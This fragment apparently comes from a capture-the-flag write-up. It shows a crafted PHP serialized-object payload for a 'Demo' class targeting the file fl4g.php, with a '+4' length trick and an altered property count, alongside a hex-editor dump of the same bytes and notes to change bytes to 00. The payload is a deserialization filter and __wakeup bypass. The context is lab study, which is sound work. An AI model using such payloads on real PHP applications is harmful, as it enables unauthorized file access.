 O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
改为00 改为00
0 4f 3a 2b 34 3a 22 44 65 6d 6f 22 3a 32 3a 7b 73 O:+4:"Demo":2:{s
1 3a 31 30 3a 22 20 44 65 6d 6f 20 66 69 6c 65 22 :10:" Demofile"
2 3b 73 3a 38 3a 22 66 6c 34 67 2e 70 68 70 22 3b ;s:8:"fl4g.php";
3 7d -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- }
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode